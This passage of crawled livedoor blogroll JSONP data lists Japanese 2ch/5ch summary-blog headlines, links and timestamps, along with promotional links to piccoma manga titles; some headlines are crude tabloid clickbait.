(\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1630&cate=0&date=1768959599","entry_title":"\u4e2d\u9053\u6539\u9769\u9023\u5408\u306e\u300c\u8a00\u3044\u8a33\u300d\u624b\u5f15\u304d\u306e\u5185\u90e8\u8cc7\u6599\u3001\u300c\u672c\u7269\u306a\u3089\u9177\u3044\u306a\u2026\u2026\u300d\u3068\u885d\u6483\u3092\u53d7\u3051\u308b\u4eba\u304c\u7d9a\u51fa\u4e2d","entry_id":"343088764458","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"1918eb84af","posted_at":"1768962299","created_at":"1768962610","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1668&cate=10&date=1768806354","entry_title":"\u7ae5\u8c9e\u300c\u307e\u25cf\u3053\u3063\u3066\u304d\u3063\u3068\u7518\u304f\u3066\u3044\u3044\u5302\u3044\u306a\u3093\u3060\u308d\u306a\u3041\u2026\u300d\u2190\u3053\u308c\uff57","entry_id":"343088767883","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"7c9f32e4b5","posted_at":"1768962299","created_at":"1768962678","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1180&cate=0&date=1768797843","entry_title":"\u300c\u9280\u6cb3\u82f1\u96c4\u4f1d\u8aac\u300d\u3001\u30a6\u30eb\u30c8\u30e9\u30b8\u30e3\u30f3\u30d7\uff13\u6708\u53f7\u3067\u3064\u3044\u306b\u5b8c\u7d50\uff0110\u5e74\u306e\u9023\u8f09\u306b\u5e55","entry_id":"343088764459","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"edbc1f73f4","posted_at":"1768962298","created_at":"1768962610","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2094&cate=10&date=1768903237","entry_title":"\u3010\u901f\u5831\u3011\u751f\u6210AI\u306b300\u4eba\u306e\u30a2\u30a4\u30c9\u30eb\u3092\u5b66\u7fd2\u3055\u305b\u305f\u7537\u3001\u902e\u6355\u3078","entry_id":"343088767884","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"f680f8fc91","posted_at":"1768962298","created_at":"1768962678","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1928&cate=0&date=1768928854","entry_title":"\u3010\u901f\u5831\u3011\u7fd2\u8fd1\u5e73\u306e\u6012\u308a\u306e\u88cf\u306b\u3042\u308b\u300e\u4e2d\u56fd\u7d4c\u6e08\u5d29\u58ca\u300f\u306e\u30ab\u30a6\u30f3\u30c8\u30c0\u30a6\u30f3","entry_id":"343088764460","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"8b1c0b947d","posted_at":"1768962297","created_at":"1768962610","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2068&cate=10&date=1768817289","entry_title":"\u9ad8\u5e02\u7dcf\u7406\u300c\u5185\u95a3\u7dcf\u7406\u5927\u81e3\u3068\u3057\u3066\u306e\u9032\u9000\u3092\u304b\u3051\u308b\u300d\u3000\u6b21\u671f\u9996\u76f8\u306b\u91ce\u7530\u6c0f\u30fb\u658e\u85e4\u6c0f\u306e\u540d\u3082","entry_id":"343088767885","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"5841e40eb3","posted_at":"1768962297","created_at":"1768962678","category_id":"0"},{"feed_title":"5\u3061\u3083\u3093\u306d\u308b\u307e\u3068\u3081\u306e\u307e\u3068\u3081","feed_id":"509657","entry_link":"https://5chmm.jp/c/477163","entry_title":"\u79c1\u304b\u3089\u544a\u767d\u3057\u3066\u4ed8\u304d\u5408\u3044\u59cb\u3081\u305f\u30d0\u30a4\u30c8\u306e\u5148\u8f29\u306b\u300c\u50d5\u306e\u512a\u5148\u9806\u4f4d\u306f\u3001\u5bb6\u65cf\uff1e\u81ea\u5206\uff08\u306e\u81ea\u5df1\u7814\u947d\uff57\u306e\u305f\u3081\u306e\u7fd2\u3044\u4e8b\uff09\uff1e\uff1e\uff1e\uff1e\uff08\u8d8a\u3048\u3089\u308c\u306a\u3044\u58c1\uff09\uff1e\uff1e\uff1e\uff1e\u541b\u300d\u3063\u3066\u8a00\u308f\u308c\u305f\u2192\u2026","entry_id":"343088766302","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"d6fa0ca8c7","posted_at":"1768962050","created_at":"1768962642","category_id":"0"},{"feed_title":"5\u3061\u3083\u3093\u306d\u308b\u307e\u3068\u3081\u306e\u307e\u3068\u3081","feed_id":"509657","entry_link":"https://5chmm.jp/c/477164","entry_title":"\u30db\u30ed\u30e9\u30a4\u30d6\u30fb\u3055\u304f\u3089\u307f\u3053\u3055\u3093\u304c\u5fa9\u5e30 \u2192 \u30ea\u30b9\u30ca\u30fc\u304c\u3068\u3093\u3067\u3082\u306a\u3044\u30b3\u30e1\u30f3\u30c8\u3092\u3057\u3066\u3001\u8352\u308c\u3066\u3057\u307e\u3046\u22ef","entry_id":"343088766304","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"be8af18049","posted_at":"1768962036","created_at":"1768962642","category_id":"0"},{"feed_title":"5\u3061\u3083\u3093\u306d\u308b\u307e\u3068\u3081\u306e\u307e\u3068\u3081","feed_id":"509657","entry_link":"https://5chmm.jp/c/477165","entry_title":"\u59bb\u304c\u764c\u3067\u4ea1\u304f\u306a\u3063\u305f\u3002\u4fdd\u967a\u91d1\u3092\u9ad82\u306e\u5a18\u306e\u9032\u5b66\u8cbb\u7528\u306b\u3068\u907a\u8a00\u3092\u3082\u3089\u3063\u3066\u308b\u3002\u3067\u3059\u304c\u5a18\u304c\u300c\u305d\u3093\u306a\u304a\u91d1\u3067\u5927\u5b66\u306b\u884c\u304d\u305f\u304f\u306a\u3044\u300d\u3068\u8a00\u3063\u3066\u3044\u308b\u306e\u3067\u3059\u304c","entry_id":"343088766306","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"c03de471c4","posted_at":"1768962029","created_at":"1768962642","category_id":"0"}], false, [{"text":"\u5e73\u7a4f\u304c\u5c11\u3057\u305a\u3064\u58ca\u308c\u3066\u3044\u304f\u5bb6\u65cf\u306e\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195867","id":"60561"},{"text":"1420g\u306e\u5a18\u304c\u304f\u308c\u305f\u201c\u751f\u304d\u308b\u529b\u201d\u3002","url":"https://piccoma.com/web/product/195872","id":"60562"},{"text":"\u30d6\u30d6\u5bb6\u306e\u30c9\u30bf\u30d0\u30bf\u304c\u3001\u4eca\u65e5\u3082\u611b\u304a\u3057\u3044\uff01","url":"https://piccoma.com/web/product/195868","id":"60563"},{"text":"\u5171\u611f\u5fc5\u81f3\u306e\u201c\u65e5\u5e38\u4fee\u7f85\u5834\u201d\u77ed\u7de8\u96c6\uff01","url":"https://piccoma.com/web/product/195869","id":"60564"},{"text":"\u8eab\u8fd1\u3059\u304e\u308b\u201c\u5384\u4ecb\u306a\u4eba\u305f\u3061\u201d\u304c\u5927\u96c6\u5408\uff01","url":"https://piccoma.com/web/product/195870","id":"60565"},{"text":"\u5927\u5909\u3060\u3051\u3069\u5e78\u305b\u3002\u7b49\u8eab\u5927\u306e\u5b50\u80b2\u3066\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195871","id":"60566"},{"text":"\u30be\u30c3\u3068\u3057\u3066\u3001\u307b\u308d\u308a\u3068\u3059\u308b\u5947\u5999\u306a\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/197414","id":"60567"},{"text":"\u201c\u5909\u308f\u308c\u306a\u3044\u79c1\u201d\u304c\u52d5\u304d\u51fa\u3059\u77ac\u9593\u306b\u51fa\u4f1a\u3046","url":"https://piccoma.com/web/product/197413","id":"60568"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u6d77\u5916\u75c5\u9662\u30c8\u30e9\u30d6\u30eb\u30d5\u30a1\u30a4\u30eb","url":"https://piccoma.com/web/product/199363","id":"60580"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3","url":"https://piccoma.com/web/product/199847","id":"60581"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u30d0\u30e9\u30b7\u5c4b\u30c8\u30b7\u30e4\u306e\u6f2b\u753b\u30bb\u30ec\u30af\u30b7\u30e7\u30f3","url":"https://piccoma.com/web/product/199849","id":"60583"},{"text":"\u3010\u8aad\u8005\u30d7\u30ec\u30bc\u30f3\u30c8\u3042\u308a\uff01\u3011SNS\u30ea\u30dd\u30b9\u30c8\u30b3\u30f3\u30c6\u30b9\u30c8\u958b\u50ac\u4e2d\uff01","url":"https://livedoorblogstyle.jp/2026_New_Year_Contest","id":"60584"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u306e\u4ed5\u4e8b\u3068\u604b\u3001\u305d\u306e\u5148\u306b\u3042\u3063\u305f\u672c\u97f3","url":"https://piccoma.com/web/product/198155","id":"60585"},{"text":"\u4e0d\u5668\u7528\u306a\u4e8c\u4eba\u304c\u8fbf\u308a\u7740\u3044\u305f\u3001\u5207\u306a\u304f\u6e29\u304b\u3044\u604b\u7269\u8a9e","url":"https://piccoma.com/web/product/198155","id":"60586"},{"text":"\u5148\u8f29\u3068\u5f8c\u8f29\u3001\u8ddd\u96e2\u304c\u5909\u308f\u3063\u305f\u65e5\u304b\u3089\u59cb\u307e\u308b\u604b","url":"https://piccoma.com/web/product/198155","id":"60587"},{"text":"\u6210\u9577\u306e\u5148\u3067\u6c17\u3065\u3044\u305f\u60f3\u3044\u3001\u4e0d\u5668\u7528\u306a\u5927\u4eba\u306e\u604b","url":"https://piccoma.com/web/product/198155","id":"60588"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u00d7\u5f8c\u8f29\u7537\u5b50\u3001\u8fd1\u3065\u304f\u5fc3\u3068\u3059\u308c\u9055\u3044","url":"https://piccoma.com/web/product/198155","id":"60589"},{"text":"\u305d\u308c\u306f\u7d14\u611b\u304b\u3001\u305d\u308c\u3068\u3082\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1\u304b","url":"https://piccoma.com/web/product/199848","id":"60590"},{"text":"\u723d\u3084\u304b\u9752\u5e74\u306b\u5fcd\u3073\u5bc4\u308b\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1","url":"https://piccoma.com/web/product/199848","id":"60591"},{"text":"\u604b\u306f\u7591\u60d1\u306b\u67d3\u307e\u308a\u3001\u72c2\u6c17\u3078\u5909\u308f\u308b","url":"https://piccoma.com/web/product/199848","id":"60592"},{"text":"\u597d\u9752\u5e74\u306e\u7247\u601d\u3044\u304c\u58ca\u308c\u3066\u3044\u304f\u307e\u3067","url":"https://piccoma.com/web/product/199848","id":"60593"},{"text":"\u305a\u3063\u3068\u597d\u304d\u3002\u4ffa\u306f\u30b9\u30c8\u30fc\u30ab\u30fc\u306a\u3093\u304b\u3058\u3083\u306a\u3044\u3002","url":"https://piccoma.com/web/product/199848","id":"60594"},{"text":"\u59bb\u304c\u5acc\u3059\u304e\u3066\u58ca\u308c\u3066\u3044\u3063\u305f\u3001\u3042\u308b\u592b\u306e\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60595"},{"text":"\u592b\u5a66\u306a\u306e\u306b\u3001\u5fc3\u304c\u4e00\u756a\u9060\u304b\u3063\u305f\u65e5\u3005","url":"https://piccoma.com/web/product/200152","id":"60596"},{"text":"\u5c0f\u3055\u306a\u3059\u308c\u9055\u3044\u304c\u3001\u592b\u3092\u8ffd\u3044\u8a70\u3081\u3066\u3044\u304f","url":"https://piccoma.com/web/product/200152","id":"60597"},{"text":"\u7d50\u5a5a\u751f\u6d3b\u306e\u300c\u5f53\u305f\u308a\u524d\u300d\u304c\u58ca\u308c\u308b\u77ac\u9593","url":"https://piccoma.com/web/product/200152","id":"60598"},{"text":"\u59bb\u3068\u306e\u751f\u6d3b\u304c\u3001\u592b\u3092\u3046\u3064\u3078\u8ffd\u3044\u8fbc\u3093\u3060\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60599"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u3001\u305d\u3046\u601d\u3063\u305f\u77ac\u9593\u304b\u3089\u6b6a\u307f\u51fa\u3059","url":"https://piccoma.com/web/product/199847","id":"60600"},{"text":"\u60a9\u3093\u3067\u3044\u308b\u306e\u306f\u79c1\u3060\u3051\uff1f\u592b\u3068\u306e\u8ddd\u96e2","url":"https://piccoma.com/web/product/199847","id":"60601"},{"text":"\u77e5\u3089\u306a\u3044\u571f\u5730\u3067\u3001\u4e3b\u5a66\u306f\u5b64\u72ec\u306b\u306a\u308b","url":"https://piccoma.com/web/product/199847","id":"60602"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u3001\u305d\u3046\u601d\u308f\u308c\u305f\u304f\u306a\u3044\u306e\u306b","url":"https://piccoma.com/web/product/199847","id":"60603"},{"text":"\u5206\u304b\u308a\u5408\u3048\u3066\u3044\u308b\u306f\u305a\u306e\u592b\u304c\u3001\u4e00\u756a\u9060\u3044","url":"https://piccoma.com/web/product/199847","id":"60604"}]);

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blogroll.livedoor.net/337902/roll_data
body_size: 4584
content:
blogroll_write_feeds(337902, {"show_number":"15","show_per_category":"0","is_adult":"0","show_ad":"1","show_hm":"0","ad_type":"text","view_text":"entry","show_new":"0","last_reported_click_log_id":0,"title_charnum":"33","view_favicon":"1","view_hatena_bookmark":"1","last_force_sync":0,"categories":[],"show_md":"0","view_icon":"0","has_feed":"1","last_update_daily_log":0,"new_limit":"21600"}, [{"feed_title":"\u30a2\u30eb\u30d5\u30a1\u30eb\u30d5\u30a1\u30e2\u30b6\u30a4\u30af\uff20\u30cd\u30c3\u30c8\u30cb\u30e5\u30fc\u30b9\u306e\u307e\u3068\u3081","feed_id":"571005","entry_link":"https://alfalfalfa.com/articles/10990631.html","entry_title":"\u73fe\u4ee3\u306e\u30eb\u30c3\u30ad\u30ba\u30e0\u3001\u8efd\u3005\u3068\u30e9\u30a4\u30f3\u8d8a\u3048\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57","entry_id":"343088767306","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"9c662ca65a","posted_at":"1768962644","created_at":"1768962665","category_id":"0"},{"feed_title":"2\u3061\u3083\u3093\u306d\u308b\u307e\u3068\u3081\u306e\u307e\u3068\u3081","feed_id":"509175","entry_link":"https://2chmm.com/c/460563","entry_title":"\u6238\u7530\u6075\u68a8\u9999\u4e3b\u6f14Netflix\u300e\u5730\u7344\u306b\u5815\u3061\u308b\u308f\u3088\u300f\u8ffd\u52a0\u30ad\u30e3\u30b9\u30c8\u306b\u4f0a\u85e4\u6c99\u8389\u3001\u751f\u7530\u6597\u771f\u3089\u5b9f\u529b\u6d3e\u30ba\u30e9\u30ea","entry_id":"343088764336","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"6c3067facd","posted_at":"1768962428","created_at":"1768962608","category_id":"0"},{"feed_title":"2\u3061\u3083\u3093\u306d\u308b\u307e\u3068\u3081\u306e\u307e\u3068\u3081","feed_id":"509175","entry_link":"https://2chmm.com/c/460564","entry_title":"\u3010\u9a5a\u6115\u3011\u30a2\u30d5\u30ea\u30ab\u3067\u65e5\u672c\u4eba\u3092\u898b\u5206\u3051\u308b\u65b9\u6cd5\u304c\u30b3\u30ec\u3089\u3057\u3044\u30fb\u30fb\u30fb\u30fb\u30fb","entry_id":"343088764337","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"978ef2332e","posted_at":"1768962420","created_at":"1768962608","category_id":"0"},{"feed_title":"5ch\u307e\u3068\u3081MAP(\u7dcf\u5408)","feed_id":"516211","entry_link":"https://vip.5chmap.com/?id=1202860","entry_title":"\u3010\u885d\u6483\u3011\u30bd\u30cb\u30fc\u30b0\u30eb\u30fc\u30d7\u3001\u30c6\u30ec\u30d3\u4e8b\u696d\u3092\u5206\u96e2\u3000\u4e2d\u56fd\u5927\u624b\u304c\u904e\u534a\u63e1\u308b\u5408\u5f01\u304c\u627f\u7d99","entry_id":"343088766094","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"8dfdbf84cb","posted_at":"1768962333","created_at":"1768962638","category_id":"0"},{"feed_title":"5ch\u307e\u3068\u3081MAP(\u7dcf\u5408)","feed_id":"516211","entry_link":"https://vip.5chmap.com/?id=1202861","entry_title":"\u300c\u4ffa\u305f\u3061\u306e\u30ed\u30c3\u30c6\u30ea\u30a2\u3092\u8fd4\u305b\u300d\u3044\u3064\u306e\u9593\u306b\u7d9a\u3005\u9589\u5e97\u2192\u8de1\u5730\u306b\u5897\u6b96\u4e2d\u306e\u8b0e\u30c1\u30a7\u30fc\u30f3\u300e\u30bc\u30c3\u30c6\u30ea\u30a2\u300f\u3068\u306f\u4f55\uff1f","entry_id":"343088766095","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"1d8b402688","posted_at":"1768962333","created_at":"1768962638","category_id":"0"},{"feed_title":"2\u3061\u3083\u3093\u306d\u308b\u307e\u3068\u3081\u306e\u307e\u3068\u3081","feed_id":"509175","entry_link":"https://2chmm.com/c/460562","entry_title":"\u3010\u6717\u5831\u3011\u677e\u4e95\u79c0\u559c\u3055\u3093\u3001\u5b8c\u5168\u306b\u6b74\u4ee3\u30a2\u30b8\u30a2\u4eba\u6253\u8005\u3068\u3057\u3066\u6b74\u4ee32\u4f4d\u306e\u5730\u4f4d\u3092\u78ba\u5b9a\u3055\u305b\u308b","entry_id":"343088764339","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"a065b90769","posted_at":"1768962305","created_at":"1768962608","category_id":"0"},{"feed_title":"2\u3061\u3083\u3093\u306d\u308b\u307e\u3068\u3081\u306e\u307e\u3068\u3081","feed_id":"509175","entry_link":"https://2chmm.com/c/460565","entry_title":"\u3010\u6717\u5831\u3011\u677e\u4e95\u79c0\u559c\u3055\u3093\u3001\u5b8c\u5168\u306b\u6b74\u4ee3\u30a2\u30b8\u30a2\u4eba\u6253\u8005\u3068\u3057\u3066\u6b74\u4ee32\u4f4d\u306e\u5730\u4f4d\u3092\u78ba\u5b9a\u3055\u305b\u308b","entry_id":"343088764338","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"13e24c39cf","posted_at":"1768962305","created_at":"1768962608","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1668&cate=10&date=1767821687","entry_title":"\u3010\u60b2\u5831\u3011\u98a8\u5442\u5834\u3067\u7236\u89aa\u3068\u59b9\u304c\u30bb\u25cf\u30af\u30b9\u3057\u3066\u305f","entry_id":"343088767881","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"cbebaca11b","posted_at":"1768962301","created_at":"1768962678","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1389&cate=10&date=1768816833","entry_title":"\u95a2\u6771\u306e\u7530\u820e\u8005\u3001\u4eac\u90fd\u3067\u306e\u6599\u7406\u306e\u98df\u3079\u65b9\u304c\u30de\u30ca\u30fc\u9055\u53cd\u3059\u304e\u3066\u708e\u4e0a","entry_id":"343088767882","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"e628850f02","posted_at":"1768962300","created_at":"1768962678","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1668&cate=10&date=1768806354","entry_title":"\u7ae5\u8c9e\u300c\u307e\u25cf\u3053\u3063\u3066\u304d\u3063\u3068\u7518\u304f\u3066\u3044\u3044\u5302\u3044\u306a\u3093\u3060\u308d\u306a\u3041\u2026\u300d\u2190\u3053\u308c\uff57","entry_id":"343088767883","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"7c9f32e4b5","posted_at":"1768962299","created_at":"1768962678","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2094&cate=10&date=1768903237","entry_title":"\u3010\u901f\u5831\u3011\u751f\u6210AI\u306b300\u4eba\u306e\u30a2\u30a4\u30c9\u30eb\u3092\u5b66\u7fd2\u3055\u305b\u305f\u7537\u3001\u902e\u6355\u3078","entry_id":"343088767884","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"f680f8fc91","posted_at":"1768962298","created_at":"1768962678","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2068&cate=10&date=1768817289","entry_title":"\u9ad8\u5e02\u7dcf\u7406\u300c\u5185\u95a3\u7dcf\u7406\u5927\u81e3\u3068\u3057\u3066\u306e\u9032\u9000\u3092\u304b\u3051\u308b\u300d\u3000\u6b21\u671f\u9996\u76f8\u306b\u91ce\u7530\u6c0f\u30fb\u658e\u85e4\u6c0f\u306e\u540d\u3082","entry_id":"343088767885","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"5841e40eb3","posted_at":"1768962297","created_at":"1768962678","category_id":"0"},{"feed_title":"\u30a2\u30eb\u30d5\u30a1\u30eb\u30d5\u30a1\u30e2\u30b6\u30a4\u30af\uff20\u30cd\u30c3\u30c8\u30cb\u30e5\u30fc\u30b9\u306e\u307e\u3068\u3081","feed_id":"571005","entry_link":"https://alfalfalfa.com/articles/10990559.html","entry_title":"\u4e2d\u9053\u6539\u9769\u9023\u5408\u3001\u6fc0\u6012\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57","entry_id":"343088735447","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"31ea32b1da","posted_at":"1768960888","created_at":"1768960924","category_id":"0"},{"feed_title":"\uff12\u3061\u3083\u3093\u30de\u30c3\u30d7","feed_id":"544235","entry_link":"http://2chmap.com/rss/20260121104501","entry_title":"\u65e5\u672c\u30a2\u30cb\u30e1\u6700\u9ad8\u5091\u4f5c\u306f\u300c\u6a5f\u52d5\u6226\u58eb\u30ac\u30f3\u30c0\u30e0 \u9006\u8972\u306e\u30b7\u30e3\u30a2\u300d","entry_id":"343088755015","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"c95c7e1330","posted_at":"1768959901","created_at":"1768961483","category_id":"0"},{"feed_title":"\u30a2\u30eb\u30d5\u30a1\u30eb\u30d5\u30a1\u30e2\u30b6\u30a4\u30af\uff20\u30cd\u30c3\u30c8\u30cb\u30e5\u30fc\u30b9\u306e\u307e\u3068\u3081","feed_id":"571005","entry_link":"https://alfalfalfa.com/articles/10990561.html","entry_title":"\u3010\u60b2\u5831\u3011\u65e5\u672c\u306e\u30b2\u30fc\u30e0\u304c\u505c\u6ede\u6c17\u5473\u306e\u7406\u7531\u3001\u3053\u3046\u3044\u3046\u3053\u3068\u3060\u3063\u305f","entry_id":"343088697019","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"5ac5319108","posted_at":"1768959010","created_at":"1768959010","category_id":"0"},{"feed_title":"\u30a2\u30eb\u30d5\u30a1\u30eb\u30d5\u30a1\u30e2\u30b6\u30a4\u30af\uff20\u30cd\u30c3\u30c8\u30cb\u30e5\u30fc\u30b9\u306e\u307e\u3068\u3081","feed_id":"571005","entry_link":"https://alfalfalfa.com/articles/10990570.html","entry_title":"\u3010\u753b\u50cf\u3011\u3007\u3007\u3007\u3007\u3061\u3083\u3093\u3001\u30eb\u30fc\u30ba\u30bd\u30c3\u30af\u30b9\u3092\u5c65\u3044\u3066\u9650\u754c\u7a81\u7834\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\u3010Pickup\u3011","entry_id":"343088719462","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"b33c2a7806","posted_at":"1768958433","created_at":"1768959614","category_id":"0"},{"feed_title":"\uff12\u3061\u3083\u3093\u30de\u30c3\u30d7","feed_id":"544235","entry_link":"http://2chmap.com/rss/20260121094502","entry_title":"\u3010\u52d5\u753b\u3011AI\u52d5\u753b\u304c\u3082\u3046\u672c\u7269\u3068\u898b\u5206\u3051\u304c\u3064\u304b\u306a\u3044\u6a21\u69d8\u30fb\u30fb\u30fb","entry_id":"343088689375","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"7c6fd4353c","posted_at":"1768956302","created_at":"1768957940","category_id":"0"},{"feed_title":"\uff12\u3061\u3083\u3093\u30de\u30c3\u30d7","feed_id":"544235","entry_link":"http://2chmap.com/rss/20260121084501","entry_title":"\u3010\u30cf\u30b2\u901f\u5831\u3011\u5973\u82b8\u4eba\u300c\u3042\u3063\uff01\u6599\u7406\u306b\u9577\u3044\u6bdb\u304c\uff01\u3059\u3044\u307e\u305b\u30fc\u30fc\u30fc\uff01\uff01\u300d\u2192\u30cf\u30b2\u30b7\u30a7\u30d5\u767b\u5834\uff57\uff57\uff57","entry_id":"343088620237","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"800cfb7e27","posted_at":"1768952701","created_at":"1768954297","category_id":"0"},{"feed_title":"\u70ba\u306b\u306a\u308b\uff1f\u8cea\u554f\u3042\u308b\uff1f\u307e\u3068\u3081","feed_id":"392146","entry_link":"http://shitsumonaru.com/archives/16295","entry_title":"\u30dd\u30b1\u30e2\u30f3\u30bb\u30f3\u30bf\u30fc\u3067\u50cd\u3044\u3066\u305f\u3051\u3069\u8cea\u554f\u3042\u308b\uff1f","entry_id":"343086799540","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"8a6c9a63fd","posted_at":"1768863000","created_at":"1768864417","category_id":"0"}], false, [{"text":"\u5e73\u7a4f\u304c\u5c11\u3057\u305a\u3064\u58ca\u308c\u3066\u3044\u304f\u5bb6\u65cf\u306e\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195867","id":"60561"},{"text":"1420g\u306e\u5a18\u304c\u304f\u308c\u305f\u201c\u751f\u304d\u308b\u529b\u201d\u3002","url":"https://piccoma.com/web/product/195872","id":"60562"},{"text":"\u30d6\u30d6\u5bb6\u306e\u30c9\u30bf\u30d0\u30bf\u304c\u3001\u4eca\u65e5\u3082\u611b\u304a\u3057\u3044\uff01","url":"https://piccoma.com/web/product/195868","id":"60563"},{"text":"\u5171\u611f\u5fc5\u81f3\u306e\u201c\u65e5\u5e38\u4fee\u7f85\u5834\u201d\u77ed\u7de8\u96c6\uff01","url":"https://piccoma.com/web/product/195869","id":"60564"},{"text":"\u8eab\u8fd1\u3059\u304e\u308b\u201c\u5384\u4ecb\u306a\u4eba\u305f\u3061\u201d\u304c\u5927\u96c6\u5408\uff01","url":"https://piccoma.com/web/product/195870","id":"60565"},{"text":"\u5927\u5909\u3060\u3051\u3069\u5e78\u305b\u3002\u7b49\u8eab\u5927\u306e\u5b50\u80b2\u3066\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195871","id":"60566"},{"text":"\u30be\u30c3\u3068\u3057\u3066\u3001\u307b\u308d\u308a\u3068\u3059\u308b\u5947\u5999\u306a\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/197414","id":"60567"},{"text":"\u201c\u5909\u308f\u308c\u306a\u3044\u79c1\u201d\u304c\u52d5\u304d\u51fa\u3059\u77ac\u9593\u306b\u51fa\u4f1a\u3046","url":"https://piccoma.com/web/product/197413","id":"60568"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u6d77\u5916\u75c5\u9662\u30c8\u30e9\u30d6\u30eb\u30d5\u30a1\u30a4\u30eb","url":"https://piccoma.com/web/product/199363","id":"60580"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3","url":"https://piccoma.com/web/product/199847","id":"60581"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u30d0\u30e9\u30b7\u5c4b\u30c8\u30b7\u30e4\u306e\u6f2b\u753b\u30bb\u30ec\u30af\u30b7\u30e7\u30f3","url":"https://piccoma.com/web/product/199849","id":"60583"},{"text":"\u3010\u8aad\u8005\u30d7\u30ec\u30bc\u30f3\u30c8\u3042\u308a\uff01\u3011SNS\u30ea\u30dd\u30b9\u30c8\u30b3\u30f3\u30c6\u30b9\u30c8\u958b\u50ac\u4e2